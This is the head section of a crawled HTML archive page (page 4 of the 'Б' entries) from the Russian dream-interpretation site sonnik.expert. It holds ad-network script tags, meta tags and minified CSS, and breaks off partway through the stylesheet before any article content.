

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonnik.expert/b/page/4/
body_size: 77409
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Архивы Б - Страница 4 из 21 - SONNIK.EXPERT</title><link rel="canonical" href="https://sonnik.expert/b/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Архивы Б - Страница 4 из 21 - SONNIK.EXPERT" /><meta property="og:url" content="https://sonnik.expert/b/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta name="twitter:card" content="summary_large_image" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock 